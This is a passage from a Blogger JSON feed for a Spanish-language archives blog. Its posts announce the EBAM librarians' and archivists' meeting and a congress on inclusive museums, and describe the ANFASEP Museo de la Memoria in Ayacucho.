x-large;\"\u003Ehttps:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para enviar la ponencia completa, hasta el 7\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ede agosto de 2022\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEnlace para la inscripción al\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eevento\u0026nbsp;\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"1\" href=\"https:\/\/forms.gle\/198DqkPxk75u9jXa9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/198DqkPxk75u9jXa9\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp aria-hidden=\"true\" class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EVer detalles en sitio web\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eoficial\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"http:\/\/www.ebamlatinoamericano.com\/\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ewww.ebamlatinoamericano.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1395395876308310986\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1395395876308310986?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/05\/xiii-encuentro-latinoamericano-de.html","title":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s72-w640-h475-c\/13%20ebam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2876299449816465636"},"published":{"$t":"2022-01-17T09:57:00.000-08:00"},"updated":{"$t":"2022-01-17T09:57:03.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"}],"title":{"type":"text","$t":"El Museo de la Memoria «Para que no se repita»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s1536\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1536\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=w640-h304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EEn mi viaje a Ayacucho no tuve la oportunidad de ingresar al museo a pesar que regrese tres veces, será para una siguiente oportunidad. Se encontraba\u0026nbsp; cerrado por actividades propias.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EQuiero compartir con ustedes un poco de lo que vi y sentí en las visitas fallidas a través de estas fotos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"561\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=w280-h640\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EFotos: JWONG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EPara mayor información revise la web de ANFASEP para describir el porque de este museo y porque transmite mucho sentimiento...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde su creación, el Museo de la Memoria de ANFASEP “Para que no se repita” ha revelado a miles de personas las causas y consecuencias del conflicto armado interno de los años 1980-2000, la lucha por la búsqueda de los desaparecidos y la dignificación de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria “Para que no se repita” fue construido entre los años 2004 al 2005 a iniciativa de ANFASEP. Es el primer museo de víctimas\u0026nbsp; en el Perú que exhibe las causas, los acontecimientos y las secuelas del conflicto armado interno, recordando y dignificando a las víctimas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa construcción se realizó con el apoyo de instituciones de la Cooperación Alemana, tales como el ZFD y la GIZ (anteriormente DED\/GTZ) y la Embajada de Alemania, al igual que instituciones nacionales, entre ellas la Consejería en Proyectos, la Coordinadora Nacional de Derechos Humanos y el Ministerio de la Mujer y Desarrollo Social.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria es administrado por la Junta Directiva de ANFASEP; no cuenta con ningún apoyo económico por parte del Estado Peruano.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUN LUGAR PARA RECORDAR EL DOLOR Y EL CORAJE\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos espacios del Museo de la Memoria están diseñados, tanto para conocer los acontecimientos históricos, como para percibir el dolor y la angustia de las personas afectadas y víctimas. Además, permite valorar los esfuerzos de ANFASEP en búsqueda de la verdad y justicia. Entre lágrimas, las mujeres han reunido sus recuerdos, sus últimas cartas, ropa y fotos de sus parientes y han documentado su sufrimiento y su lucha en su museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFuente:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003Ehttps:\/\/anfasep.org.pe\/museo-de-la-memoria\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFinalmente una foto del retablo: ANGELICA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=s6016\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ERetablo: Angélica\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #404040; font-family: sans-serif, Arial; font-size: large; text-align: left;\"\u003EAutor: John Deivis Ataucusi Ataucusi\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ETécnica: Madera quemada\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003EUbicación:\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial; font-size: 14px; text-align: justify;\"\u003ECasa del Retablo : Asociación Los Artesanos Mz F lote 01 - Ayacucho\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2876299449816465636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2876299449816465636?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/el-museo-de-la-memoria-para-que-no-se.html","title":"El Museo de la Memoria «Para que no se repita»"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s72-w640-h304-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los 